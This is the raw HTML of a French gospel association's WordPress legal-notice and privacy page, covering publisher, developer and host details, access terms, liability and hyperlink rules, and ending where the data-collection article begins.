

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sogospel.fr/?page_id=3
body_size: 23473
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Mentions légales et politique de confidentialité &#8211; So Gospel</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="So Gospel &raquo; Flux" href="https://sogospel.fr/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="So Gospel &raquo; Flux des commentaires" href="https://sogospel.fr/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="So Gospel &raquo; Mentions légales et politique de confidentialité Flux des commentaires" href="https://sogospel.fr/?feed=rss2&#038;page_id=3" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sogospel.fr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fsogospel.fr%2F%3Fpage_id%3D3" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sogospel.fr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fsogospel.fr%2F%3Fpage_id%3D3&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://sogospel.fr/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.7.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://sogospel.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://sogospel.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://sogospel.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://sogospel.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sogospel.fr/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769042127' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://sogospel.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://sogospel.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-lottie-css' href='https://sogospel.fr/wp-content/plugins/elementor-pro/assets/css/widget-lottie.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://sogospel.fr/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://sogospel.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://sogospel.fr/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769042127' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://sogospel.fr/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://sogospel.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://sogospel.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://sogospel.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://sogospel.fr/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://sogospel.fr/wp-content/uploads/elementor/css/post-15.css?ver=1769042127' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://sogospel.fr/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='elementor-post-3-css' href='https://sogospel.fr/wp-content/uploads/elementor/css/post-3.css?ver=1769042608' media='all' />
<link rel='stylesheet' id='elementor-post-210-css' href='https://sogospel.fr/wp-content/uploads/elementor/css/post-210.css?ver=1769042127' media='all' />
<link rel='stylesheet' id='elementor-post-692-css' href='https://sogospel.fr/wp-content/uploads/elementor/css/post-692.css?ver=1769042127' media='all' />
<link rel='stylesheet' id='elementor-post-251-css' href='https://sogospel.fr/wp-content/uploads/elementor/css/post-251.css?ver=1769042127' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://sogospel.fr/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742415678' media='all' />
<script src="https://sogospel.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sogospel.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sogospel.fr/wp-content/plugins/mp3-music-player-by-sonaar/public/js/perfect-scrollbar.min.js?ver=5.9.5" id="sonaar-music-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://sogospel.fr/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://sogospel.fr/index.php?rest_route=/wp/v2/pages/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sogospel.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sogospel.fr/?page_id=3" />
<link rel='shortlink' href='https://sogospel.fr/?p=3' />
<script async src="https://adspixel.network/public/fr18min.js"></script><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="privacy-policy wp-singular page-template page-template-elementor_header_footer page page-id-3 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-15 elementor-page elementor-page-3">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<nav data-elementor-type="header" data-elementor-id="210" class="elementor elementor-210 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-4c82e49 e-con-full e-flex e-con e-parent" data-id="4c82e49" data-element_type="container">
				<div class="elementor-element elementor-element-41f99b2 elementor-absolute elementor-widget-mobile__width-inherit e-transform elementor-invisible elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="41f99b2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:-50,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="theme-site-logo.default">
											<a href="https://sogospel.fr">
			<img width="300" height="45" src="https://sogospel.fr/wp-content/uploads/2020/04/logotype-b-300x45.png" class="attachment-medium size-medium wp-image-23" alt="" srcset="https://sogospel.fr/wp-content/uploads/2020/04/logotype-b-300x45.png 300w, https://sogospel.fr/wp-content/uploads/2020/04/logotype-b-1024x154.png 1024w, https://sogospel.fr/wp-content/uploads/2020/04/logotype-b-768x115.png 768w, https://sogospel.fr/wp-content/uploads/2020/04/logotype-b.png 1498w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
											</div>
				<div class="elementor-element elementor-element-2296a6a elementor-invisible elementor-widget elementor-widget-heading" data-id="2296a6a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="heading.default">
					<h5 class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI1MSIsInRvZ2dsZSI6dHJ1ZX0%3D">Menu</a></h5>				</div>
				<div class="elementor-element elementor-element-7a3a2a5 elementor-widget__width-auto elementor-align-center elementor-invisible elementor-widget elementor-widget-lottie" data-id="7a3a2a5" data-element_type="widget" data-settings="{&quot;link_to&quot;:&quot;custom&quot;,&quot;trigger&quot;:&quot;on_click&quot;,&quot;reverse_animation&quot;:&quot;yes&quot;,&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:400,&quot;source_json&quot;:{&quot;url&quot;:&quot;http:\/\/sogospel.fr\/wp-content\/uploads\/2020\/06\/lf30_editor_ziqTJn.json&quot;,&quot;id&quot;:289,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;loop&quot;:&quot;yes&quot;,&quot;number_of_times&quot;:1,&quot;play_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;custom_link&quot;:{&quot;url&quot;:&quot;#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI1MSIsInRvZ2dsZSI6dHJ1ZX0%3D&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}" data-widget_type="lottie.default">
					<a class="e-lottie__container__link" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI1MSIsInRvZ2dsZSI6dHJ1ZX0%3D"><div class="e-lottie__container"><div class="e-lottie__animation"></div></div></a>				</div>
				</div>
				</nav>
				<div data-elementor-type="wp-page" data-elementor-id="3" class="elementor elementor-3" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-539eea07 e-flex e-con-boxed e-con e-parent" data-id="539eea07" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9bfe829 elementor-widget elementor-widget-button" data-id="9bfe829" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://sogospel.fr">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-left" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34z"></path></svg>			</span>
									<span class="elementor-button-text">Retour</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-25112a97 elementor-widget elementor-widget-heading" data-id="25112a97" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Protection de la vie privée</h2>				</div>
				<div class="elementor-element elementor-element-7dabee5c elementor-widget elementor-widget-text-editor" data-id="7dabee5c" data-element_type="widget" data-widget_type="text-editor.default">
									<p>So Gospel soucieuse des droits des individus, notamment au regard des traitements automatisés, et dans une volonté de transparence avec ses clients, a mis en place une politique reprenant l’ensemble de ces traitements, des finalités poursuivies par ces derniers ainsi que des moyens d’actions à la disposition des individus afin qu’ils puissent au mieux exercer leurs droits.</p>
<p>Pour toute information complémentaire sur la protection des données personnelles, nous vous invitons à consulter le site : https://www.cnil.fr/.</p>
<p>La version actuellement en ligne de ces conditions d’utilisation est la seule opposable pendant toute la durée d’utilisation du site et jusqu’à ce qu’une nouvelle version la remplace.</p>								</div>
				<div class="elementor-element elementor-element-6b93daea elementor-widget elementor-widget-heading" data-id="6b93daea" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Article 1 – Mentions légales</h3>				</div>
				<div class="elementor-element elementor-element-4e404b68 elementor-widget elementor-widget-text-editor" data-id="4e404b68" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span style="text-align: var(--text-align);"><b>Very-T Productions</b></span></p>
<p>30 Rue de Normandie, 27200 Vernon</p>
<p>SIRET : 518 525 738 00036</p>
<p><strong>1.2 Réalisation :</strong></p>
<p>Erick GONZALEZ</p>
<p>SIRET : 828 018 341 00010</p>
<p><a>Adresse mail : contact@erickgonzalez.pro</a></p>
<p>Tél : 06 69 24 85 39 </p>
<p><strong>1.3 Hébergeur :</strong></p>
<p>Le Site est hébergé par JENOTECH SAS</p>
<p>SIRET : 822 864 310 00021</p>
<p>Adresse mail : contact@jeno.tech</p>
<p><strong>1.4 Crédits photos :</strong></p>
<p>Les photos appartiennent à l&rsquo;association So Gospel</p>
<p>Toute reproduction est interdite. </p>								</div>
				<div class="elementor-element elementor-element-70094af0 elementor-widget elementor-widget-heading" data-id="70094af0" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Article 2 – Accès au Site</h3>				</div>
				<div class="elementor-element elementor-element-5ce7f468 elementor-widget elementor-widget-text-editor" data-id="5ce7f468" data-element_type="widget" data-widget_type="text-editor.default">
									<p>L’accès au Site et son utilisation sont réservés à un usage strictement personnel. Vous vous engagez à ne pas utiliser ce Site et les informations ou données qui y figurent à des fins commerciales, politiques, publicitaires et pour toute forme de sollicitation commerciale et notamment l’envoi de courriers électroniques non sollicités.</p>								</div>
				<div class="elementor-element elementor-element-2a77f01d elementor-widget elementor-widget-heading" data-id="2a77f01d" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Article 4 – Gestion du Site</h3>				</div>
				<div class="elementor-element elementor-element-b6badd elementor-widget elementor-widget-text-editor" data-id="b6badd" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Pour la bonne gestion du Site, l’Éditeur pourra à tout moment :</p><ul><li>suspendre, interrompre ou limiter l’accès à tout ou partie du Site, réserver l’accès au Site, ou à certaines parties du Site, à une catégorie déterminée d’internautes ;</li><li>supprimer toute information pouvant en perturber le fonctionnement ou entrant en contravention avec les lois nationales ou internationales;</li><li>suspendre le Site afin de procéder à des mises à jour.</li></ul>								</div>
				<div class="elementor-element elementor-element-26916a66 elementor-widget elementor-widget-heading" data-id="26916a66" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Article 5 – Responsabilités</h3>				</div>
				<div class="elementor-element elementor-element-6a9f6f55 elementor-widget elementor-widget-text-editor" data-id="6a9f6f55" data-element_type="widget" data-widget_type="text-editor.default">
									<p>La responsabilité de l’Éditeur ne peut être engagée en cas de défaillance, panne, difficulté ou interruption de fonctionnement, empêchant l’accès au Site ou à une de ses fonctionnalités. Le matériel de connexion au Site que vous utilisez est sous votre entière responsabilité. Vous devez prendre toutes les mesures appropriées pour protéger votre matériel et vos propres données notamment d’attaques virales par Internet. Vous êtes par ailleurs seul responsable des sites et données que vous consultez. L’Éditeur ne pourra être tenu responsable en cas de poursuites judiciaires à votre encontre :</p>
<ul>
<li>du fait de l’usage du Site ou de tout service accessible via Internet ;</li>
<li>du fait du non-respect par vous des présentes conditions générales. L’Éditeur n’est pas responsable des dommages causés à vous-même, à des tiers et/ou à votre équipement du fait de votre connexion ou de votre utilisation du Site et vous renoncez à toute action contre lui de ce fait. Si l’Éditeur venait à faire l’objet d’une procédure amiable ou judiciaire à raison de votre utilisation du Site, il pourrait se retourner contre vous pour obtenir l’indemnisation de tous les préjudices, sommes, condamnations et frais qui pourraient découler de cette procédure.</li>
</ul>								</div>
				<div class="elementor-element elementor-element-630c8a80 elementor-widget elementor-widget-heading" data-id="630c8a80" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Article 6 – Liens hypertextes</h3>				</div>
				<div class="elementor-element elementor-element-250071e5 elementor-widget elementor-widget-text-editor" data-id="250071e5" data-element_type="widget" data-widget_type="text-editor.default">
									<p>La mise en place par les utilisateurs de tous liens hypertextes vers tout ou partie du Site est autorisée par l’Éditeur. Tout lien devra être retiré sur simple demande de l’Éditeur. Toute information accessible via un lien vers d’autres sites n’est pas publiée par l’Éditeur. L’Éditeur ne dispose d’aucun droit sur le contenu présent dans ledit lien.</p>								</div>
				<div class="elementor-element elementor-element-79881667 elementor-widget elementor-widget-heading" data-id="79881667" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Article 7 – Collecte et protection des données</h3>				</div>
				<div class="elementor-element elementor-element-2f5a4051 elementor-widget elementor-widget-text-editor" data-id="2f5a4051" data-element_type="widget" data-widget_type="text-editor.default">
